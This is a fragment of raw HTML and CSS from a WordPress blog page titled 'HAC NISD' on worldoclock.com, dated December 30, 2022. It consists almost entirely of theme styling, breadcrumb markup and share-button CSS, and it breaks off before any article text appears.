0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://worldoclock.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="897" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-456"
                    class="post-456 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71{margin-bottom:30px!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{padding-top:30px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_74 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_74 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_74,.tdi_74 a{color:#000000}.tdi_74 .tdb-bread-sep-svg svg,.tdi_74 .tdb-bread-sep-svg svg *{fill:#000000}.td-theme-wrap .tdi_74{text-align:left}.tdi_74{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{font-size:12px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://worldoclock.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in General" class="tdb-entry-crumb" href="https://worldoclock.com/category/general/">General</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://worldoclock.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://worldoclock.com/category/general/",
                                "name": "General"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}@media (min-width:768px){.tdi_76{margin-left:-12px;margin-right:-12px}.tdi_76 .tdc-row-video-background-error,.tdi_76 .vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_76{margin-left:-10px;margin-right:-10px}.tdi_76 .tdc-row-video-background-error,.tdi_76 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_76{margin-left:-8px;margin-right:-8px}.tdi_76 .tdc-row-video-background-error,.tdi_76 .vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_76{margin-left:-0px;margin-right:-0px}.tdi_76 .tdc-row-video-background-error,.tdi_76 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_76{margin-bottom:60px!important}.tdi_76 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_76{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:50px!important}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_79 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_79 .tdb-featured-image-bg{background:url('https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_79 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_79 .tdb-featured-image-bg{background-attachment:scroll}.tdi_79 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-featured-image-bg{padding-bottom:400px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:15px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}.tdi_80 .tdb-title-text{font-family:Oswald!important;font-size:32px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><strong>HAC NISD</strong></h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_81{display:inline-block}.tdi_81 .tdb-author-name-wrap{align-items:baseline}.tdi_81 .tdb-author-by{margin-right:5px;color:#767676;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_81 .avatar{width:30px;height:30px;margin-right:10px;border-radius:50%}.tdi_81 .tdb-author-name{color:#767676;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_81 .tdb-author-name:hover{color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdb-author-by{font-size:13px!important;letter-spacing:0px!important}.tdi_81 .tdb-author-name{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_81 .avatar{width:24px;height:24px}.tdi_81 .tdb-author-by{font-size:12px!important}.tdi_81 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://worldoclock.com/author/nich4wb/" title="nich4wb"><img alt='nich4wb' src='https://secure.gravatar.com/avatar/c4ee2656829350acad57b50efa9916ba?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4ee2656829350acad57b50efa9916ba?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://worldoclock.com/author/nich4wb/">nich4wb</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:1px!important;margin-left:6px!important}@media (max-width:767px){.tdi_82{margin-bottom:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:2px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_82{display:inline-block;color:#767676;font-family:Oswald!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_82 i{font-size:14px;color:#767676}.tdi_82 .tdb-date-icon{margin-right:8px}.tdi_82 svg,.tdi_82 svg *{fill:#767676;fill:#767676}@media (min-width:768px) and (max-width:1018px){.tdi_82{font-size:13px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_82{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon td-icon-romb-full"></i><time class="entry-date updated td-module-date" datetime="2022-12-30T18:41:20+00:00">December 30, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_83  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:20px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_83{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_83 .td-post-sharing-visible{align-items:flex-start}.tdi_83 .td-social-expand-tabs-icon,.tdi_83 .td-icon-share{color:#767676}.tdi_83 .td-social-share-text .td-social-but-text{color:#767676}.tdi_83 .td-social-handler .td-social-but-text:before{background-color:#767676}.tdi_83 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_83 .td-social-network .td-social-but-icon i{color:#000000}.tdi_83 .td-social-network .td-social-but-text{color:#000000}.tdi_83 .td-social-network .td-social-but-text:before{background-color:#000000}.tdi_83 .td-ps-bg .td-social-network div,.tdi_83 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_83 .td-ps-dark-bg .td-social-network div{background-color:#ededed}.tdi_83 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#ededed}.tdi_83 .td-ps-border-colored .td-social-but-text{border-color:#ededed}.tdi_83 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_83 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_83 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:#ededed}</style><div id="tdi_83" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg 